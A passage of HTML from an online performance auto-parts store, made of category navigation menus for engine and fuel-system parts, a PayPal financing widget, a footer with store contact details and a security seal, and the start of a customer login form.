id="widget_cat_menu_child_1208486"><a href="https://treperformance.com/c-1208486-fuel-system-aeromotive-fuel-systems.html" title="Aeromotive Fuel Systems">Aeromotive Fuel Systems</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_306282"><a href="https://treperformance.com/c-306282-fuel-system-aerospace-components-fuel-pumps.html" title="Aerospace Components Fuel Pumps">Aerospace Components Fuel Pumps</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207311"><a href="https://treperformance.com/c-1207311-fuel-system-alky-control-alcohol-injection-systems.html" title="Alky Control Alcohol Injection Systems">Alky Control Alcohol Injection Systems</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207294"><a href="https://treperformance.com/c-1207294-fuel-system-deatschwerks-fuel-injectors-pumps.html" title="DeatschWerks Fuel Injectors &amp; Pumps">DeatschWerks Fuel Injectors &amp; Pumps</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207825"><a href="https://treperformance.com/c-1207825-fuel-system-fic-fuel-injectors.html" title="FIC Fuel Injectors">FIC Fuel Injectors</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208892"><a href="https://treperformance.com/c-1208892-fuel-system-fore-innovation-fuel-system-components.html" title="Fore Innovation Fuel System Components">Fore Innovation Fuel System Components</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207172"><a href="https://treperformance.com/c-1207172-fuel-system-fuel-injector-connector-clips.html" title="Fuel Injector Connector Clips">Fuel Injector Connector Clips</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_986052"><a href="https://treperformance.com/c-986052-fuel-system-genuine-bosch-siemens-asnu-injectors.html" title="Genuine Bosch/Siemens/ASNU Injectors">Genuine Bosch/Siemens/ASNU Injectors</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207283"><a href="https://treperformance.com/c-1207283-fuel-system-grams-performance-injectors.html" title="Grams Performance Injectors">Grams Performance Injectors</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207231"><a href="https://treperformance.com/c-1207231-fuel-system-holley-efi-injection-kits.html" title="Holley EFI Injection Kits">Holley EFI Injection Kits</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1129892"><a href="https://treperformance.com/c-1129892-fuel-system-injector-dynamics-injectors.html" title="Injector Dynamics Injectors">Injector Dynamics Injectors</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207244"><a href="https://treperformance.com/c-1207244-fuel-system-lingenfelter-fuel-system.html" title="Lingenfelter Fuel System">Lingenfelter Fuel System</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_408207"><a href="https://treperformance.com/c-408207-fuel-system-perrin-fuel-rail-kits.html" title="Perrin Fuel Rail Kits">Perrin Fuel Rail Kits</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_62239"><a href="https://treperformance.com/c-62239-fuel-system-rc-engineering-fuel-injectors.html" title="RC Engineering Fuel Injectors">RC Engineering Fuel Injectors</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208091"><a href="https://treperformance.com/c-1208091-fuel-system-trickflow-fuel-systems-components.html" title="Trickflow Fuel Systems/Components">Trickflow Fuel Systems/Components</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_62663"><a href="https://treperformance.com/c-62663-fuel-system-venom-performance-fuel-injectors.html" title="Venom Performance Fuel Injectors">Venom Performance Fuel Injectors</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_62482"><a href="https://treperformance.com/c-62482-fuel-system-walbro-255-lph-fuel-pumps.html" title="Walbro 255 LPH Fuel Pumps">Walbro 255 LPH Fuel Pumps</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207268"><a href="https://treperformance.com/c-1207268-fuel-system-weapon-x-fuel-system.html" title="Weapon-X Fuel System">Weapon-X Fuel System</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-172-fuel-system.html" title="View All Fuel System">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_175"><a href="https://treperformance.com/c-175-interior.html" title="Interior"><span>Interior</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_184"><a href="https://treperformance.com/c-184-interior-corbeau-seats.html" title="Corbeau Seats">Corbeau Seats</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_268878"><a href="https://treperformance.com/c-268878-interior-corbeau-seat-mounting-brackets.html" title="Corbeau Seat Mounting Brackets">Corbeau Seat Mounting Brackets</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_268860"><a href="https://treperformance.com/c-268860-interior-corbeau-seat-harness-belts-pads.html" title="Corbeau Seat/Harness Belts &amp; Pads">Corbeau Seat/Harness Belts &amp; Pads</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_268859"><a href="https://treperformance.com/c-268859-interior-corbeau-seat-accessories.html" title="Corbeau Seat Accessories">Corbeau Seat Accessories</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_268861"><a href="https://treperformance.com/c-268861-interior-corbeau-seat-covers-savers.html" title="Corbeau Seat Covers &amp; Savers">Corbeau Seat Covers &amp; Savers</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-175-interior.html" title="View All Interior">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_174"><a href="https://treperformance.com/c-174-oil-system.html" title="Oil System"><span>Oil System</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_62706"><a href="https://treperformance.com/c-62706-oil-system-canton-drag-race-oil-pans.html" title="Canton Drag Race Oil Pans">Canton Drag Race Oil Pans</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_182"><a href="https://treperformance.com/c-182-oil-system-canton-street-strip-road-race-oil-pans.html" title="Canton Street/Strip/Road Race Oil Pans">Canton Street/Strip/Road Race Oil Pans</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_56531"><a href="https://treperformance.com/c-56531-oil-system-canton-oil-pan-accessories.html" title="Canton Oil Pan Accessories">Canton Oil Pan Accessories</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1206329"><a href="https://treperformance.com/c-1206329-oil-system-canton-racing-tanks.html" title="Canton Racing Tanks">Canton Racing Tanks</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_62634"><a href="https://treperformance.com/c-62634-oil-system-canton-accusump-oil-accumulators.html" title="Canton Accusump Oil Accumulators">Canton Accusump Oil Accumulators</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_62646"><a href="https://treperformance.com/c-62646-oil-system-canton-accusump-accessories.html" title="Canton Accusump Accessories">Canton Accusump Accessories</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-174-oil-system.html" title="View All Oil System">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207160"><a href="https://treperformance.com/c-1207160-rear-end.html" title="Rear End"><span>Rear End</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207161"><a href="https://treperformance.com/c-1207161-rear-end-gforce-performance.html" title="GForce Performance">GForce Performance</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-1207160-rear-end.html" title="View All Rear End">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208088"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="Rotating Assembly"><span>Rotating Assembly</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208884"><a href="https://treperformance.com/c-1208884-rotating-assembly-cp-carrillo-piston-rods.html" title="CP Carrillo Piston &amp; Rods">CP Carrillo Piston &amp; Rods</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208818"><a href="https://treperformance.com/c-1208818-rotating-assembly-ls-stroker-kits.html" title="LS Stroker Kits">LS Stroker Kits</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208888"><a href="https://treperformance.com/c-1208888-rotating-assembly-scat-crankshafts-rods.html" title="Scat Crankshafts &amp; Rods">Scat Crankshafts &amp; Rods</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208089"><a href="https://treperformance.com/c-1208089-rotating-assembly-trickflow-sbf-pistions.html" title="Trickflow SBF Pistions">Trickflow SBF Pistions</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="View All Rotating Assembly">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_65876"><a href="https://treperformance.com/c-65876-superchargers.html" title="Superchargers"><span>Superchargers</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_1067848"><a href="https://treperformance.com/c-1067848-superchargers-ati-procharger-i-1-superchargers.html" title="ATI / Procharger i-1 Superchargers">ATI / Procharger i-1 Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_65877"><a href="https://treperformance.com/c-65877-superchargers-ati-procharger-superchargers.html" title="ATI / Procharger Superchargers">ATI / Procharger Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1164702"><a href="https://treperformance.com/c-1164702-superchargers-whipple-superchargers.html" title="Whipple Superchargers">Whipple Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207098"><a href="https://treperformance.com/c-1207098-superchargers-vortech-superchargers.html" title="Vortech Superchargers">Vortech Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207222"><a href="https://treperformance.com/c-1207222-superchargers-paxton-superchargers.html" title="Paxton Superchargers">Paxton Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207110"><a href="https://treperformance.com/c-1207110-superchargers-sprintex-superchargers.html" title="Sprintex Superchargers">Sprintex Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208721"><a href="https://treperformance.com/c-1208721-superchargers-harrop-superchargers.html" title="Harrop Superchargers">Harrop Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207192"><a href="https://treperformance.com/c-1207192-superchargers-magnuson-superchargers.html" title="Magnuson Superchargers">Magnuson Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207274"><a href="https://treperformance.com/c-1207274-superchargers-cvf-racing.html" title="CVF Racing">CVF Racing</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207259"><a href="https://treperformance.com/c-1207259-superchargers-edelbrock-superchargers.html" title="Edelbrock Superchargers">Edelbrock Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208796"><a href="https://treperformance.com/c-1208796-superchargers-griptec-supercharger-pulleys.html" title="Griptec Supercharger Pulleys">Griptec Supercharger Pulleys</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207279"><a href="https://treperformance.com/c-1207279-superchargers-kraftwerks-superchargers.html" title="Kraftwerks Superchargers">Kraftwerks Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207261"><a href="https://treperformance.com/c-1207261-superchargers-ripp-superchargers.html" title="RIPP Superchargers">RIPP Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207313"><a href="https://treperformance.com/c-1207313-superchargers-vmp-performance-superchargers.html" title="VMP Performance SuperChargers">VMP Performance SuperChargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207306"><a href="https://treperformance.com/c-1207306-superchargers-wegner-automotive-superchargers.html" title="Wegner Automotive Superchargers">Wegner Automotive Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207253"><a href="https://treperformance.com/c-1207253-superchargers-aa-corvette-superchargers.html" title="A&amp;A Corvette Superchargers">A&amp;A Corvette Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207132"><a href="https://treperformance.com/c-1207132-superchargers-roush-superchargers.html" title="Roush Superchargers">Roush Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207095"><a href="https://treperformance.com/c-1207095-superchargers-kenne-bell-superchargers.html" title="Kenne Bell Superchargers">Kenne Bell Superchargers</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-65876-superchargers.html" title="View All Superchargers">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_330055"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="Top End Engine kits "><span>Top End Engine kits </span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_330056"><a href="https://treperformance.com/c-330056-top-end-engine-kits-trickflow-ford-top-end-engine-kits.html" title="Trickflow Ford Top End Engine Kits">Trickflow Ford Top End Engine Kits</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_176"><a href="https://treperformance.com/c-176-top-end-engine-kits-trickflow-chevy-top-end-engine-kits.html" title="Trickflow Chevy Top End Engine Kits">Trickflow Chevy Top End Engine Kits</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207175"><a href="https://treperformance.com/c-1207175-top-end-engine-kits-trickflowchrysler-top-end-engine-kits.html" title="Trickflow Chrysler Top End Engine Kits">Trickflow Chrysler Top End Engine Kits</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208481"><a href="https://treperformance.com/c-1208481-top-end-engine-kits-afr-ford-top-end-engine-kits.html" title="AFR Ford Top End Engine Kits">AFR Ford Top End Engine Kits</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208482"><a href="https://treperformance.com/c-1208482-top-end-engine-kits-afr-chevy-top-end-engine-kits.html" title="AFR Chevy Top End Engine Kits">AFR Chevy Top End Engine Kits</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="View All Top End Engine kits ">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208483"><a href="https://treperformance.com/c-1208483-tuning-services.html" title="Tuning Services"><span>Tuning Services</span></a></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207240"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="Turbochargers"><span>Turbochargers</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207302"><a href="https://treperformance.com/c-1207302-turbochargers-hellion-turbo.html" title="Hellion Turbo">Hellion Turbo</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207241"><a href="https://treperformance.com/c-1207241-turbochargers-holley-twin-turbo-systems.html" title="Holley Twin Turbo Systems">Holley Twin Turbo Systems</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207247"><a href="https://treperformance.com/c-1207247-turbochargers-prodigy-performance.html" title="Prodigy Performance">Prodigy Performance</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208881"><a href="https://treperformance.com/c-1208881-turbochargers-turbosmart-turbo.html" title="Turbosmart Turbo">Turbosmart Turbo</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="View All Turbochargers">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62655"><a href="https://treperformance.com/c-62655-valve-covers.html" title="Valve Covers"><span>Valve Covers</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208629"><a href="https://treperformance.com/c-1208629-valve-covers-afr-valve-covers.html" title="AFR Valve Covers">AFR Valve Covers</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208628"><a href="https://treperformance.com/c-1208628-valve-covers-canton-valve-covers.html" title="Canton Valve Covers">Canton Valve Covers</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208631"><a href="https://treperformance.com/c-1208631-valve-covers-cvf-valve-covers.html" title="CVF Valve Covers">CVF Valve Covers</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208632"><a href="https://treperformance.com/c-1208632-valve-covers-trickflow-valve-covers.html" title="Trickflow Valve Covers">Trickflow Valve Covers</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208630"><a href="https://treperformance.com/c-1208630-valve-covers-wegner-valve-covers.html" title="Wegner Valve Covers">Wegner Valve Covers</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-62655-valve-covers.html" title="View All Valve Covers">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62671"><a href="https://treperformance.com/c-62671-valvetrain.html" title="Valvetrain"><span>Valvetrain</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208775"><a href="https://treperformance.com/c-1208775-valvetrain-btr-valvetrain-components.html" title="BTR Valvetrain Components">BTR Valvetrain Components</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208882"><a href="https://treperformance.com/c-1208882-valvetrain-comp-cams-valvetrain-components.html" title="Comp Cams Valvetrain Components">Comp Cams Valvetrain Components</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207956"><a href="https://treperformance.com/c-1207956-valvetrain-harland-sharp-roller-rockers.html" title="Harland Sharp Roller Rockers">Harland Sharp Roller Rockers</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207251"><a href="https://treperformance.com/c-1207251-valvetrain-rollmaster-timing-chain.html" title="Rollmaster Timing Chain ">Rollmaster Timing Chain </a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208860"><a href="https://treperformance.com/c-1208860-valvetrain-texas-speed-valvetrain-components.html" title="Texas Speed Valvetrain Components">Texas Speed Valvetrain Components</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_363568"><a href="https://treperformance.com/c-363568-valvetrain-tre-roller-rockers.html" title="TRE Roller Rockers">TRE Roller Rockers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208708"><a href="https://treperformance.com/c-1208708-valvetrain-trickflow-valvetrain-components.html" title="Trickflow Valvetrain Components">Trickflow Valvetrain Components</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207179"><a href="https://treperformance.com/c-1207179-valvetrain-yella-terra-roller-rockers.html" title="Yella Terra Roller Rockers">Yella Terra Roller Rockers</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-62671-valvetrain.html" title="View All Valvetrain">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208890"><a href="https://treperformance.com/c-1208890-garage-sale.html" title="Garage Sale"><span>Garage Sale</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186226"><a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer Rides"><span>Customer Rides</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186187"><a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides"><span>TRE Project Rides</span></a></li></ul>
                                    </div>
                                    
                                
                        </div>
                    </aside>
                </section>
                        <!--/END SIDEBAR-->
        <!--/Full 12 Column Layout-->
        
                        <!--Paypal Messaging-->

                
                     
                        <!-- PayPal Price Widget -->
                            <script src="https://www.paypal.com/sdk/js?client-id=AcaS28CHT4OQu3g30HcDTiib-R2tsT58DQW4yPsgkVIWtmlcJm26V9tvWmHjXyI9OMFYD-ivsqJjkWXN&components=messages"></script>
                                                            <div class="paypal-widget-wrapper paypal-finance" data-pp-message data-pp-amount="699.99" data-pp-placement="product" data-pp-style-layout="text" data-pp-style-text-size="14" data-pp-style-logo-position="top" data-pp-style-text-color="white" ></div>
                                                                               <!-- End Paypal Messaging -->
        <!-- Start Footer -->

        <div class="footer-wrap">
            <footer class="row footer-columns">
                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">TRE Performance</li>
                        <li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li>
                    </ul>
                </div>

                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">Shop Online</li>
                        <!--Hide Specified Cateogry ID's-->
	
	<ul class="widget_cat_menu" id="widget_cat_menu">
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_168"><a href="https://treperformance.com/c-168-air-induction.html" title="Air Induction"><span>Air Induction</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_63248"><a href="https://treperformance.com/c-63248-brakes.html" title="Brakes"><span>Brakes</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_173"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="Clutch/Flywheel"><span>Clutch/Flywheel</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62670"><a href="https://treperformance.com/c-62670-cooling-system.html" title="Cooling System"><span>Cooling System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_165"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="Cylinder Heads"><span>Cylinder Heads</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207207"><a href="https://treperformance.com/c-1207207-electronics.html" title="Electronics"><span>Electronics</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_171"><a href="https://treperformance.com/c-171-engines.html" title="Engines"><span>Engines</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_169"><a href="https://treperformance.com/c-169-exhaust.html" title="Exhaust"><span>Exhaust</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_56475"><a href="https://treperformance.com/c-56475-featured-items.html" title="Featured Items"><span>Featured Items</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208098"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="Front End Accessory Drive Systems"><span>Front End Accessory Drive Systems</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_172"><a href="https://treperformance.com/c-172-fuel-system.html" title="Fuel System"><span>Fuel System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_175"><a href="https://treperformance.com/c-175-interior.html" title="Interior"><span>Interior</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_174"><a href="https://treperformance.com/c-174-oil-system.html" title="Oil System"><span>Oil System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207160"><a href="https://treperformance.com/c-1207160-rear-end.html" title="Rear End"><span>Rear End</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208088"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="Rotating Assembly"><span>Rotating Assembly</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_65876"><a href="https://treperformance.com/c-65876-superchargers.html" title="Superchargers"><span>Superchargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_330055"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="Top End Engine kits "><span>Top End Engine kits </span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208483"><a href="https://treperformance.com/c-1208483-tuning-services.html" title="Tuning Services"><span>Tuning Services</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207240"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="Turbochargers"><span>Turbochargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62655"><a href="https://treperformance.com/c-62655-valve-covers.html" title="Valve Covers"><span>Valve Covers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62671"><a href="https://treperformance.com/c-62671-valvetrain.html" title="Valvetrain"><span>Valvetrain</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208890"><a href="https://treperformance.com/c-1208890-garage-sale.html" title="Garage Sale"><span>Garage Sale</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186226"><a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer Rides"><span>Customer Rides</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186187"><a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides"><span>TRE Project Rides</span></a>
										</li>
										
				
			</ul>
                    </ul>
                </div>

                <div class="three columns store-info">
                    <ul class="side-nav">
                      <li class="subheader">Contact Us</li>
                      <li>
                        <strong>TRE Performance</strong>
                      </li>
                      <li>
                        1725 Monrovia Ave. STE D7<br />                                                Costa Mesa, CA 92627                      </li>
                      <li>
                        <a href="tel:1-877-514-9494" title="Toll Free">877-514-9494</a>                      </li>
                      <li>
                        <a id="e6e68f6c49f2fbe3b535" href="" target="_blank" onclick="this.href='mailto:'+e6e68f6c49f2fbe3b535(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e6e68f6c49f2fbe3b535() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e6e68f6c49f2fbe3b535').appendChild(document.createTextNode(e6e68f6c49f2fbe3b535()));</script>                      </li>
                      <li class="phone-hours">
                        <strong>Phone Hours:</strong><br>
                        Mon - Fri 8:00 AM - 4:00 PM PST
                      </li>
                      <li class="facebook">
                        <strong>Find us on:</strong><br>
                        <a href="https://www.facebook.com/TREperformance" target="_blank"><i class="fa fa-facebook-square"></i></a>
                      </li>
                    </ul>
                </div>

                <div class="three columns">
                  <ul class="side-nav credit_cards">
                    <li class="subheader">Safe &amp; Secure Shopping</li>
                    <li class="cc_visa">Visa</li>
                    <li class="cc_mastercard">Mastercard</li>
                    <li class="cc_amex">American Express</li>
                    <li class="cc_discover">Discover</li>
                    <li class="cc_paypal">PayPal</li>
                    <li class="wsm-ssl" style="clear: both;"><img src="/files/images/wsmssl.png"></li>
                  </ul>

          <style type="text/css">@media (max-width: 500px) { .tgfloat img { width:120px; }}</style><div  class="tgbanner "><a href="https://app.trustguard.com/certificate/treperformance.com" target="_blank"><img alt="Trust Guard Security Scanned" class="tgfloat-inner" src="https://seal.trustguard.com/sites/treperformance.com/65bd938aa67cbf05c8841591.svg" style="border: 0; width: 165px; " oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Trust Guard '+d.getFullYear()+'.'); return false;" /></a></div>

                </div>

                <hr />

                <div class="twelve columns">
                    <div id="wsm_copyright">
Copyright &copy; 2026 TRE Performance. All Rights Reserved.<br />
Powered by <a title="Web Shop Manager eCommerce" href="https://webshopmanager.com" target="_blank" rel="noopener">Web Shop Manager</a>.
</div>

                </div>

            </footer>
        </div>

        <!-- End Footer -->

    <!-- Login Modal -->
    <!-- My Account Modal Box -->
	<div id="login-box" class="widget_login_dropdown widget_login_myaccount_dropdown reveal-modal">
				<div class="widget_login_header widget_login_hd_signin"><span>Sign In or <a href="https://treperformance.com/account/register.html" title="Create an Account">Create an Account</a></span></div>
		<form action="https://treperformance.com/account.html" method="post" class="widget_login_header_public_login">
			<input type="hidden" name="action" value="customer.login" />
			<!-- Email Field -->
			<div class="widget_login_email">
				<label for="wsm_form_email">Email</label>
				<input class="required" type="text" id="wsm_form_email" name="form[email]" tabindex="1" value="" />
			</div>
			<!-- Password Field -->
			<div class="widget_login_password">
				<label for="wsm_form_password">Password</label>
				<input class="required" type="password" id="wsm_form_password" name="form[password]" tabindex="2" value="" />
				<a class="widget_login_login_forgotpassword" href="https://treperformance.com/account.html?view=recover">Forgot Password &raquo;</a>
			</div>
